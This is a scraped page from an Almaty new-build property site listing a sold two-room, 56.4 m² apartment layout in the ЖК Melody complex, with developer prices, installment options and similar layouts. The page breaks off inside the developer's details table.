.section__heading{margin-bottom:1.875rem}.section--pagination{padding:1.5625rem 0 1.875rem}.section--small-heading .section__title{text-align:left}.section--error-404{padding:6.875rem 0 8.125rem}._md-mlr-none{margin-left:0;margin-right:0}}@media only screen and (min-width:1025px){.button--brand{padding:20px 64px}.header{padding:14px 0 11px}.section--hero{margin-bottom:-5.625rem;padding:10.625rem 0 5.3125rem}.section--hero .section__title{font-size:4.5rem}.section--separated{padding:2.5rem 0}.section--separated .grid--spaces-section-separated{margin:-2.5rem -3.33333rem}.section--separated .grid--spaces-section-separated>*{padding:2.5rem 3.50877rem}.section--error-404{padding:10rem 0 11.875rem}._def-justify-start{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}._def-flex-grow{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}._def-text-right{text-align:right}._def-hide{display:none!important}}@media only screen and (min-width:1200px){.nice-group__item--search-button{display:none}.nice-group__item--search-button+.nice-group__item{margin-left:0}.nice-group__item--search-button+.nice-group__item:before{display:none!important}.navbar__list{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.site-search--def .site-search__button-text{display:block}.site-search--def .site-search__button-icon{display:none}.site-search--def .site-search__input input{padding:12px 20px;border-color:#ededed transparent #ededed #ededed}.site-search--def .site-search__all-results,.site-search--def .site-search__suggestion{padding-left:1.75rem}.header__controls-group{display:block;width:480px;max-width:480px}.header__site-search{position:relative;top:auto;left:auto;z-index:auto;width:480px;max-width:480px;-webkit-transform:none;transform:none}}@media only screen and (min-width:1281px){.grid--lg-hspaces-def{margin-left:-.625rem;margin-right:-.625rem}.grid--lg-hspaces-def>*{padding-left:.625rem;padding-right:.625rem}._lg-flex-nogrow{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}}@media only screen and (max-width:1024px){.site-search--def .site-search__suggestion{max-height:224px}.header{position:-webkit-sticky;position:sticky;top:0;z-index:90;-webkit-box-shadow:0 0 3px 2px rgba(0,0,0,.15);box-shadow:0 0 3px 2px rgba(0,0,0,.15)}._def-show{display:none!important}}@media only screen and (max-width:799px){.section--slider{padding-bottom:0}}@media only screen and (max-width:767px){.breadcrumbs__item:first-child:before{content:"<";display:inline-block;vertical-align:middle;margin:0 8px;color:#595b60}}@media only screen and (max-width:640px){.header__control-button .button__text{display:none}.header__control-button .button__svgi{margin:0}._ms-show{display:none!important}}@media only screen and (max-width:480px){.section--buildings-by-regions .section__heading{max-width:200px;margin:0 auto 3.75rem;text-align:center}}</style>
<div class="wrapper">
    <div class="header">
    <div class="header__top">
        <div class="container">
            <div class="grid grid--hspaces-def _items-center">
                <div class="gcell gcell--auto _def-hide">
                    <button class="button button--air button--tdn header__control-button js-init" type='button' data-toggle='{"context":"html","map":{".mobile-menu":"is-open","body":"mobile-menu-is-open"},"stops":[".mobile-menu"],"closing":[".overlay"]}'>
                        <span class="button__content">
                            <i class="svgi svgi--burger button__svgi button__svgi--left">
                                <svg viewBox="0 0 21 18" width="21" height="18">
                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#burger"></use>
                                </svg>
                            </i>
                            <span class="button__text">Меню</span>
                        </span>
                    </button>
                </div>
                <div class="gcell gcell--auto _def-hide">
                    <a href="//novostroyki-almaty.kz" class="logo logo--mobile" title="На главную">
                                                    <img class="logo__img" src="/Media/assets/images/logo-almaty.svg" alt="Все Новостройки" />
                                            </a>
                </div>
                <div class="gcell gcell--auto _def-show">
                    <a href="//novostroyki-almaty.kz" class="logo header__logo" title="На главную">
                                                    <img class="logo__img" src="/Media/assets/images/logo-almaty.svg" alt="Все Новостройки" />
                                            </a>
                </div>
                <div class="gcell gcell--auto _def-show _def-flex-grow _lg-flex-nogrow _pl-xl">
                    <nav class="navbar ">
                        <ul class="navbar__list">
                            <li class="navbar__item ">
                                <a class="navbar__link" href="//novostroyki-almaty.kz">
                                    <span>Каталог новостроек</span>
                                </a>
                            </li>
                            <li class="navbar__item ">
                                <a class="navbar__link" href="//novostroyki-almaty.kz/map">
                                    <span>На карте</span>
                                </a>
                            </li>
                                                                                        <li class="navbar__item ">
                                    <a class="navbar__link" href="//novostroyki-almaty.kz/developers">
                                        <span>Застройщики</span>
                                    </a>
                                </li>
                                                            <li class="navbar__item ">
                                    <a class="navbar__link" href="//novostroyki-almaty.kz/offers">
                                        <span>Акции</span>
                                    </a>
                                </li>
                                                            <li class="navbar__item ">
                                    <a class="navbar__link" href="https://novostroy.kz/">
                                        <span>Новостройки Астаны</span>
                                    </a>
                                </li>
                                                    </ul>
                    </nav>
                </div>
                <div class="gcell gcell--auto _ml-auto">
                    <div class="header__controls-group">
                        <div class="grid grid--hspaces-md grid--items-center">
                            <div class="gcell _ml-auto">
                                <div class="nice-group nice-group--def">
                                    <div class="nice-group__item">
                                        <button class="button button--air button--tdn header__control-button js-init" type='button' data-toggle='{"context":".wrapper","map":{".header":"site-search-is-open","body":"_ovh"},"stops":[".header__site-search"],"closing":[".site-search__button-close"],"focusTarget":"#query"}'>
                                        <span class="button__content">
                                            <i class="svgi svgi--search-thick button__svgi">
                                                <svg viewBox="0 0 56.966 56.966" width="56.966" height="56.966">
                                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#search-thick"></use>
                                                </svg>
                                            </i>
                                        </span>
                                        </button>
                                    </div>
                                    <div class="nice-group__item">
                                        <div class="" data-favorites-tooltip>
                                            <a class="button button--air button--tdn button--favorites header__control-button "
                                               href='//novostroyki-almaty.kz/favorites'
                                               data-favorites-count='0'
                                            >
                                            <span class="button__content">
                                                <i class="svgi svgi--heart button__svgi">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                    </svg>
                                                </i>
                                            </span>
                                            </a>
                                            <div class="tooltip tooltip--bottom tooltip--auto tooltip--white _ms-show">
                                            <span class="tooltip__text">
                                                <span class="_nowrap">
                                                    <strong>В избранном:</strong>
                                                    <span data-tooltip-text>0&nbsp;объектов</span>
                                                </span>
                                            </span>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="nice-group__item">
                                                                                    <button class="button button--air button--tdn header__control-button js-mfp-ajax" type='button' data-mfp-src='//novostroyki-almaty.kz/popup/get' data-param='{"name":"Auth"}'>
                                            <span class="button__content">
                                                <i class="svgi svgi--user button__svgi">
                                                    <svg viewBox="0 0 22.75 20.031" width="22.75" height="20.031">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#user"></use>
                                                    </svg>
                                                </i>
                                            </span>
                                            </button>
                                                                            </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="header__bottom">
        <div class="container">
            <div class="grid grid--lg-hspaces-def grid--items-center">
                <div class="gcell gcell--12 _ml-auto">
                    <div class="header__search-wrapper">
                        <div class="site-search site-search--def header__site-search js-init" data-live-search="site-search" data-zero-results='Нет результатов поиска'>
                        <div class="site-search__heading">
                            <div class="site-search__form">
                                <form action="//novostroyki-almaty.kz/search" method="GET" data-live-search="form">
                                    <div class="site-search__control">
                                        <div class="site-search__button-icon">
                                            <button class="button button--icon-only site-search__button-close" type='reset' data-live-search='close'>
                                                <span class="button__content">
                                                    <i class="svgi svgi--close button__svgi button__svgi--left">
                                                        <svg viewBox="0 0 13.438 13.438" width="13.438" height="13.438">
                                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#close"></use>
                                                        </svg>
                                                    </i>
                                                </span>
                                            </button>
                                        </div>
                                        <div class="site-search__input" data-short-query="Введите минимум 3 символа">
                                            <input value="" data-name="search" type="text" name="query" id="query" placeholder="Название ЖК, адрес или компания" data-live-search="input">
                                        </div>
                                        <div class="site-search__button-text">
                                            <button class="button button--brand site-search__button-submit" type='submit'>
                                                <span class="button__content">
                                                    <span class="button__text">Найти</span>
                                                </span>
                                            </button>
                                        </div>
                                        <div class="site-search__button-icon">
                                            <button class="button button--icon-only site-search__button-search" type='submit'>
                                                <span class="button__content">
                                                    <i class="svgi svgi--search-thick button__svgi button__svgi--left">
                                                        <svg viewBox="0 0 56.966 56.966" width="56.966" height="56.966">
                                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#search-thick"></use>
                                                        </svg>
                                                    </i>
                                                </span>
                                            </button>

                                        </div>
                                    </div>
                                </form>
                            </div>
                        </div>
                        <div class="site-search__body">
                            <div class="site-search__suggestion"  data-live-search="suggestion">
                                <div class="site-search__os-fix-wrapper" data-live-search="suggestion-content">
                                    <div class="site-search__suggestion-section" data-live-search="suggestion-section">
                                        <div class="site-search__suggestion-title" style="display: none;">__ss-title__</div>
                                        <ul class="site-search__suggestion-list">__ss-list__</ul>
                                    </div>
                                </div>
                            </div>
                            <div class="site-search__all-results site-search__all-results--city _hide" data-live-search="city">
                                <i class="svgi svgi--building">
                                    <svg viewBox="0 0 18 18" width="18" height="18"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="/Media/assets/images/sprites/icons.svg#map-marker"></use></svg>
                                </i>
                                <a class="site-search__all-results-link" data-live-search="city-link"></a>
                            </div>
                            <div class="site-search__all-results _hide" data-live-search="all-results">
                                <a class="site-search__all-results-link" data-live-search="all-results-link">Все результаты поиска</a>
                            </div>
                        </div>
                    </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
    <div class="content">
        <div class="breadcrumbs"><div class="container"><nav class="breadcrumbs__list" xmlns:v="https://rdf.data-vocabulary.org/#"><span class="breadcrumbs__item" typeof="v:Breadcrumb"><a class="breadcrumbs__link" rel="v:url" property="v:title" href="//novostroyki-almaty.kz">Новостройки Алматы</a></span><span class="breadcrumbs__item" typeof="v:Breadcrumb"><a class="breadcrumbs__link" rel="v:url" property="v:title" href="//novostroyki-almaty.kz/zhk-melody">ЖК Melody</a></span><span class="breadcrumbs__item" typeof="v:Breadcrumb"><a class="breadcrumbs__link" rel="v:url" property="v:title" href="//novostroyki-almaty.kz/zhk-melody/layout">Планировки</a></span><span class="breadcrumbs__item">Двухкомнатная квартира 56.4 <span>м<sup>2</sup></span></span></nav></div></div>        <div class="container">
            

        </div>
        <div class="control-panel js-init" data-control-panel-trigger>
            <div class="control-panel__heading">
                <div class="container">
                    <div class="_flex _flex-wrap _justify-start _items-center">
                                                    <div class="gcell gcell--auto _flex _justify-between">
                                <h1 class="control-panel__title _mr-def">ЖК Melody: планировка квартиры                                                                    </h1>
                            </div>
                                                                            <div class="control-panel__list-wrapper">
    <div class="control-panel__list js-init" data-scroll-to-element>
        <div class="control-panel__item ">
                            <a href="//novostroyki-almaty.kz/zhk-melody" class="control-panel__link">
                    <span>О комплексе</span>
                </a>
                    </div>
                                            <div class="control-panel__item is-current is-clickable">
                                    <a href="//novostroyki-almaty.kz/zhk-melody/layout" class="control-panel__link">
                        <span>Планировки</span>
                    </a>
                            </div>
                            <div class="control-panel__item">
                <a href="//novostroyki-almaty.kz/zhk-melody#ceny" class="control-panel__link" data-scroll-to="#ceny">
                    <span>Цены</span>
                </a>
            </div>
                        <div class="control-panel__item">
            <a href="//novostroyki-almaty.kz/zhk-melody#comment-section" class="control-panel__link _def-show" data-scroll-to="#comment-section">
                <span>Отзывы</span>
                            </a>
            <a href="//novostroyki-almaty.kz/zhk-melody#comment-section-mobile" class="control-panel__link _def-hide" data-scroll-to="#comment-section-mobile">
                <span>Отзывы</span>
                            </a>
        </div>
    </div>
</div>
                                            </div>
                </div>
            </div>
        </div>
        

<div class="control-panel control-panel--sticky" data-control-panel>
    <div class="control-panel__heading">
        <div class="container">
            <div class="grid _items-center">
                <div class="gcell gcell--12 gcell--def-9">
                    <div class="_flex _flex-wrap _justify-start _items-center">
                        <div class="gcell gcell--auto _flex _justify-between _def-show">
                            <h1 class="control-panel__title _mr-def">ЖК Melody: планировка квартиры</h1>
                        </div>
                        <div class="control-panel__list-wrapper">
    <div class="control-panel__list js-init" data-scroll-to-element>
        <div class="control-panel__item ">
                            <a href="//novostroyki-almaty.kz/zhk-melody" class="control-panel__link">
                    <span>О комплексе</span>
                </a>
                    </div>
                                            <div class="control-panel__item is-current is-clickable">
                                    <a href="//novostroyki-almaty.kz/zhk-melody/layout" class="control-panel__link">
                        <span>Планировки</span>
                    </a>
                            </div>
                            <div class="control-panel__item">
                <a href="//novostroyki-almaty.kz/zhk-melody#ceny" class="control-panel__link" data-scroll-to="#ceny">
                    <span>Цены</span>
                </a>
            </div>
                        <div class="control-panel__item">
            <a href="//novostroyki-almaty.kz/zhk-melody#comment-section" class="control-panel__link _def-show" data-scroll-to="#comment-section">
                <span>Отзывы</span>
                            </a>
            <a href="//novostroyki-almaty.kz/zhk-melody#comment-section-mobile" class="control-panel__link _def-hide" data-scroll-to="#comment-section-mobile">
                <span>Отзывы</span>
                            </a>
        </div>
    </div>
</div>
                    </div>
                </div>
                                    <div class="gcell gcell--3 _def-show">
                        
<button data-open-popup title="Заказать бесплатный звонок"
        class="button button--accent button--accent-no-shadow contact-me__button _flex _items-center _justify-center js-mfp-ajax"
        data-mfp-src='//novostroyki-almaty.kz/popup/get'
        data-param='{"name":"CallbackOrder","params":{"module":"complex","alias":"zhk-melody","place":"call_me","image":"72141061133f34e20dae91dd723512ad.jpg","creativeCenter":null,"type":"callback","complex_name":"\u0416\u041a Melody"}}'
        data-mfp="ajax"
                                    onclick="gtag('event', 'Кнопка Свяжитесь со мной', {'event_category': 'callback_button', 'event_action': 'callback_button'});"                 >
                <span class="contact-me__icon-container">
                    <span class="contact-me__button-icon">
                        <svg viewBox="0 0 20 20" width="22" height="22">
                            <use xlink:href="/Media/assets/images/sprites/icons.svg#icon-phone"></use>
                        </svg>
                    </span>
                </span>
    <span>свяжитесь со мной </span>
</button>
                    </div>
                            </div>
        </div>
    </div>
</div>
<div class="building-view complex-layout">
    <div class="container">
        <div class="grid grid--spaces-xl grid--md-spaces-def">
            <div class="gcell gcell--12 gcell--def-8 gcell--lg-9">
                                <div class="grid grid--1 grid--lg-2 _flex-column-reverse _lg-flex-row _ms-pb-db">
                    <div class="gcell _md-plr-xl _lg-plr-none">
                        <div class="_flex _justify-between _items-center _mt-xl _mb-md">
                            <div class="title title--lg">Двухкомнатная квартира  56.4 м<sup>2</sup></div>
                            <div class="button _ml-md">
                                <button class="button button--wishlist js-init "
                                        type='button'
                                        data-favorites
                                        data-ajax-type='projects'
                                        data-favorites-type="trigger-only"
                                        data-favorites-titles='["В избранное", "В избранном"]'
                                        data-complex-id="3177"
                                    >
                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                    </svg>
                                </button>
                                <div class="building-card__remove-from-favorites">
                                    <div class="confirm confirm--building-card building-card__confirm">
                                        <div class="confirm__heading">
                                            <div class="confirm__title">Удалить из избранного?</div>
                                        </div>
                                        <div class="confirm__content">
                                            <div class="nice-group nice-group--def">
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button" data-confirm-action="remove">
                                <span class="button__content">
                                    <span class="button__text">Да, удалить</span>
                                </span>
                                                    </button>
                                                </div>
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button" data-confirm-action="cancel">
                                <span class="button__content">
                                    <span class="button__text">Отмена</span>
                                </span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="complex-layout__info grid grid--3 _mtb-lg">
                                                                                                            </div>
                        <div class="complex-layout__areas grid grid--3 _mtb-xl">
                                                            <div class="complex-layout__areas-item">
                                    <div class="complex-layout__areas-item-title">Общая</div>
                                    <div class="complex-layout__areas-item-text">56.4 <span>м<sup>2</sup></span> </div>
                                </div>
                                                                                                            </div>
                        <div class="_mt-xl grid grid--1">
                                                                                        <div class="gcell">
                                    <a href="javascript:void(0)" data-open-popup title="Заказать бесплатный звонок"
                                       data-mfp-src='//novostroyki-almaty.kz/popup/get'
                                   onclick="gtag('event', 'Кнопка уточнить о ценах на странице ЖК', {'event_category': 'check_prices', 'event_action': 'click_check_prices'});"                                       data-param='{"name":"CallbackOrder","params":{"module":"complex","alias":"zhk-melody","place":"innerLayout","image":"72141061133f34e20dae91dd723512ad.jpg","complex_name":"\u0416\u041a Melody","type":"innerLayout","creativeCenter":null}}'
                                       data-mfp="ajax" class="complex-info complex-info--no-margin complex-info--site js-mfp-ajax _justify-center">
                                        <div class="complex-info__text">Уточнить цену</div>
                                    </a>
                                </div>
                                                    </div>
                    </div>
                    <div class="gcell _md-plr-xl">
                        <div class="wstabs complex-layout__tabs">
                            <div class="complex-layout__tabs-button-wrapper _flex _justify-center _items-center _mt-sm">
                                                                <div class="wstabs-button button building-view__tabs-button  hide_btn " data-wstabs-button="1" data-wstabs-ns="layoutTab">
                                    Планировка                                </div>
                                                                                            </div>
                            <div class="complex-layout__tabs-blocks _mt-xl building-view__layout ">
                                                                    <div class="wstabs-block complex-layout__tabs-block js-mfp-gallery" data-wstabs-block="1" data-wstabs-ns="layoutTab">
                                        <a href="/Media/images/complex_apartment/big/d39b83ee908f11100debcda9f46616e7.jpg" data-mfp-src="/Media/images/complex_apartment/big/d39b83ee908f11100debcda9f46616e7.jpg">
                                            <img src="/Media/images/complex_apartment/big/d39b83ee908f11100debcda9f46616e7.jpg" data-lozad="/Media/images/complex_apartment/big/d39b83ee908f11100debcda9f46616e7.jpg" class="lozad" alt="">
                                        </a>
                                    </div>
                                                                                                <div class="building-view__sold-out">Продано</div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="_mtb-lg _ms-mtb-mg">
                    

    <div class="gcell">
        <div class="payment-item payment-item--green js-mfp-ajax"
             data-open-popup data-mfp-src='//novostroyki-almaty.kz/popup/get'
             data-param='{"name":"CallbackOrder","params":{"module":"complex","alias":"zhk-melody","place":"individual_installment","type":"individual_installment","creativeCenter":null,"image":"72141061133f34e20dae91dd723512ad.jpg","complex_name":"\u0416\u041a Melody"}}'
             data-mfp="ajax"
        >
            <div class="_flex _flex-column _flex-grow">
                <div class="payment-item__title">Рассрочка на индивидуальных условиях</div>
                <div class="payment-item__link _mt-auto">
                                    </div>
            </div>
        </div>
    </div>
                </div>
                <hr class="_mtb-xl">
                                    <div class="_flex _pb-xl _flex-column _items-start _ms-items-end _ms-flex-row">
                        <div class="title title--lg _mr-lg">Еще планировки</div>
                        <a href="//novostroyki-almaty.kz/zhk-melody/layout" class="button button--link _def-show"><span class="button__text">Смотреть все планировки</span></a>
                    </div>
                    <div class="grid grid--1 grid--sm-2 grid--md-3 grid--lg-4 grid--hpaces-db grid--spaces-xl _pt-xl">

                                                    <div class="gcell _flex _flex _flex-column  building-view__layout"
                                 data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                 id="plan1"
                                 data-favorites-card>
                                <div class="building-card__buttons-group">
                                    <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                            type='button'
                                            data-favorites
                                            data-favorites-type="card"
                                            data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                            data-complex-id='3177',
                                            data-ajax-type="projects"
                                               >
                                                            <span class="button__content">
                                                                <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                                    </svg>
                                                                </i>
                                                            </span>
                                    </button>
                                </div>
                                <div class="building-view__top">
                                    <span class="building-view__title building-view__title--plan"></span>
                                                                    </div>

                                    <a class="building-view__img building-view__img--centered js-plan1" href="//novostroyki-almaty.kz/zhk-melody/layout/3177">
                                        <img class="lozad" data-lozad="//novostroyki-almaty.kz/Media/images/complex_apartment/medium/d39b83ee908f11100debcda9f46616e7.jpg" src="[data-uri]" alt="">
                                        <div class="building-view__sold-out">Продано</div>
                                    </a>

                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Общая площадь:<span>&nbsp;</span>  </div>
                                        <div class="_ml-auto">56.4 м<sup>2</sup></div>
                                    </div>
                                                                                                                                                                <div class="building-card__remove-from-favorites">
                                    <div class="confirm confirm--building-card building-card__confirm">
                                        <div class="confirm__heading">
                                            <div class="confirm__title">Удалить из избранного?</div>
                                        </div>
                                        <div class="confirm__content">
                                            <div class="nice-group nice-group--def">
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button" data-confirm-action="remove">
                                <span class="button__content">
                                    <span class="button__text">Да, удалить</span>
                                </span>
                                                    </button>
                                                </div>
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button" data-confirm-action="cancel">
                                <span class="button__content">
                                    <span class="button__text">Отмена</span>
                                </span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="gcell _flex _flex _flex-column  building-view__layout"
                                 data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                 id="plan1"
                                 data-favorites-card>
                                <div class="building-card__buttons-group">
                                    <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                            type='button'
                                            data-favorites
                                            data-favorites-type="card"
                                            data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                            data-complex-id='3176',
                                            data-ajax-type="projects"
                                               >
                                                            <span class="button__content">
                                                                <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                                    </svg>
                                                                </i>
                                                            </span>
                                    </button>
                                </div>
                                <div class="building-view__top">
                                    <span class="building-view__title building-view__title--plan"></span>
                                                                    </div>

                                    <a class="building-view__img building-view__img--centered js-plan1" href="//novostroyki-almaty.kz/zhk-melody/layout/3176">
                                        <img class="lozad" data-lozad="//novostroyki-almaty.kz/Media/images/complex_apartment/medium/2872e13788fe830d9fe974facd929d70.jpg" src="[data-uri]" alt="">
                                        <div class="building-view__sold-out">Продано</div>
                                    </a>

                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Общая площадь:<span>&nbsp;</span>  </div>
                                        <div class="_ml-auto">56.5 м<sup>2</sup></div>
                                    </div>
                                                                                                                                                                <div class="building-card__remove-from-favorites">
                                    <div class="confirm confirm--building-card building-card__confirm">
                                        <div class="confirm__heading">
                                            <div class="confirm__title">Удалить из избранного?</div>
                                        </div>
                                        <div class="confirm__content">
                                            <div class="nice-group nice-group--def">
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button" data-confirm-action="remove">
                                <span class="button__content">
                                    <span class="button__text">Да, удалить</span>
                                </span>
                                                    </button>
                                                </div>
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button" data-confirm-action="cancel">
                                <span class="button__content">
                                    <span class="button__text">Отмена</span>
                                </span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="gcell _flex _flex _flex-column  building-view__layout"
                                 data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                 id="plan1"
                                 data-favorites-card>
                                <div class="building-card__buttons-group">
                                    <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                            type='button'
                                            data-favorites
                                            data-favorites-type="card"
                                            data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                            data-complex-id='3175',
                                            data-ajax-type="projects"
                                               >
                                                            <span class="button__content">
                                                                <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                                    </svg>
                                                                </i>
                                                            </span>
                                    </button>
                                </div>
                                <div class="building-view__top">
                                    <span class="building-view__title building-view__title--plan"></span>
                                                                    </div>

                                    <a class="building-view__img building-view__img--centered js-plan1" href="//novostroyki-almaty.kz/zhk-melody/layout/3175">
                                        <img class="lozad" data-lozad="//novostroyki-almaty.kz/Media/images/complex_apartment/medium/561e12c44aedbae3fc20c248e04d0047.jpg" src="[data-uri]" alt="">
                                        <div class="building-view__sold-out">Продано</div>
                                    </a>

                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Общая площадь:<span>&nbsp;</span>  </div>
                                        <div class="_ml-auto">40.6 м<sup>2</sup></div>
                                    </div>
                                                                                                                                                                <div class="building-card__remove-from-favorites">
                                    <div class="confirm confirm--building-card building-card__confirm">
                                        <div class="confirm__heading">
                                            <div class="confirm__title">Удалить из избранного?</div>
                                        </div>
                                        <div class="confirm__content">
                                            <div class="nice-group nice-group--def">
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button" data-confirm-action="remove">
                                <span class="button__content">
                                    <span class="button__text">Да, удалить</span>
                                </span>
                                                    </button>
                                                </div>
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button" data-confirm-action="cancel">
                                <span class="button__content">
                                    <span class="button__text">Отмена</span>
                                </span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                            </div>
                <div class="_flex _justify-center _mtb-def _def-hide">
                    <a href="//novostroyki-almaty.kz/zhk-melody/layout" class="button button--link"><span class="button__text">Смотреть все планировки</span></a>
                </div>
                            </div>
                <script>
        window.popUp = JSON.parse('{"pop_up":{"id":"1","name":"CallbackOrder"},"showPopUp":false,"time":"20"}');
    </script>
<div class="gcell gcell--12 gcell--def-4 gcell--lg-3 _flex-noshrink">
    <div class="panel _def-show">
                <div id="call_me">
            
<div class="panel__section">
    <button data-open-popup title="Заказать бесплатный звонок"
            class="button button--accent contact-me__button _flex _items-center _justify-center js-mfp-ajax"
            data-mfp-src='//novostroyki-almaty.kz/popup/get'
            data-param='{"name":"CallbackOrder","params":{"module":"complex","alias":"zhk-melody","place":"innerLayout","image":"72141061133f34e20dae91dd723512ad.jpg","type":"callback","creativeCenter":null,"complex_name":"\u0416\u041a Melody"}}'
            data-mfp="ajax"
                                    onclick="gtag('event', 'Кнопка Свяжитесь со мной', {'event_category': 'callback_button', 'event_action': 'callback_button'});"                >
                    <span class="contact-me__icon-container">
                        <span class="contact-me__button-icon">
                            <svg viewBox="0 0 20 20" width="22" height="22">
                                <use xlink:href="/Media/assets/images/sprites/icons.svg#icon-phone"></use>
                            </svg>
                        </span>
                    </span>
        <span>свяжитесь со мной </span>
    </button>
</div>        </div>
                                        
<div class="panel__section">
    <a class="js-mfp-ajax" href="#" style="text-decoration: none" data-mfp="ajax"
               data-open-popup title="Заказать бесплатный звонок"
       data-mfp-src='//novostroyki-almaty.kz/popup/get'
       data-param='{"name":"CallbackOrder","params":{"module":"complex","alias":"zhk-melody","place":"complex_status","image":"72141061133f34e20dae91dd723512ad.jpg","complex_name":"\u0416\u041a Melody","type":"complex_status","creativeCenter":null}}'>
        <div class="building-view__status _color-info-v1">
            Квартиры в наличии        </div>
    </a>
</div>



                    
                
            <div class="panel__section">
                                    <div class="title _mb-xl">Цены от застройщика</div>
                
                <div class="grid grid--hspaces-def _mt-ms">
                    <div class="gcell gcell--5 _flex _items-center">
                        <div class="text">За квартиру</div>
                    </div>
                    <div class="gcell gcell--7">
                        <div class="text _nowrap _flex _items-center">
                                                            от&nbsp;
                                <span class="text text--xl">22 330 000</span>&nbsp;₸                                                    </div>
                    </div>
                </div>
                <div class="grid grid--hspaces-def _mt-ms">
                    <div class="gcell gcell--5">
                        <div class="text">За м<sup>2</sup></div>
                    </div>
                    <div class="gcell gcell--7">
                        <div class="text text--sm text--muted">
                                                                                                от                                                                <strong>550 000₸</strong>
                                                    </div>
                    </div>
                </div>
            </div>
            </div>
            <div class="panel _def-show">
            <div class="panel__section">

                                    <div class="title _mb-xl">
                        Рассрочка                    </div>
                
                <div class="grid grid--spaces-def grid--1">
                    

    <div class="gcell">
        <div class="payment-item payment-item--green js-mfp-ajax"
             data-open-popup data-mfp-src='//novostroyki-almaty.kz/popup/get'
             data-param='{"name":"CallbackOrder","params":{"module":"complex","alias":"zhk-melody","place":"individual_installment","type":"individual_installment","creativeCenter":null,"image":"72141061133f34e20dae91dd723512ad.jpg","complex_name":"\u0416\u041a Melody"}}'
             data-mfp="ajax"
        >
            <div class="_flex _flex-column _flex-grow">
                <div class="payment-item__title">Рассрочка на индивидуальных условиях</div>
                <div class="payment-item__link _mt-auto">
                                    </div>
            </div>
        </div>
    </div>
                </div>

            </div>
        </div>
        
                    <div class="title panel__title">
                Конец строительства            </div>
        
                                <div class="panel">
                <div class="panel__section">
                    <div class="media-item ">
                        <div class="media-item__aside">
                            <div class="media-item__img">
                                <img class="lozad"
                                     data-lozad="/Media/assets/images/building-card-infographic/calendar.png"
                                     src="[data-uri]" alt="">
                            </div>
                        </div>
                        <div class="media-item__main media-item__main--vertical-centered">
                            <div class="media-item__desc">3 кв. 2025</div>
                        </div>
                    </div>
                </div>
            </div>
                                    <div class="panel _mb-md">
            <div class="panel__section">
                <div class="_text-center">
                    <a href="//novostroyki-almaty.kz/developers/epc-group"
                       style="text-decoration:none;" title="Перейти на страницу застрощика">
                                                    <img class="lozad"
                                 data-lozad="//novostroyki-almaty.kz/Media/images/builder/small/59250722b7c2e08a160fa3ac0a12f0fb.png"
                                 src="[data-uri]"
                                 alt="EPC Group">
                                            </a>
                </div>
            </div>
            <div class="panel__section">
                <a href="//novostroyki-almaty.kz/developers/epc-group" style="text-decoration:none;"
                   title="Перейти на страницу застрощика">
                    <div class="text _mb-def">EPC Group</div>
                </a>
                <div class="grid grid--spaces-def _items-center">
                                    </div>
            </div>
                            <div class="panel__section">
                    <table class="table">
                                                    <tr>
                                <td>Год основания</td>
                                <td>2012</td>
                            </tr>
                                                                            <tr>
                                <td>Сдано ЖК</td>
                                <td>1</td>
                            </tr>
                                                                            <tr>
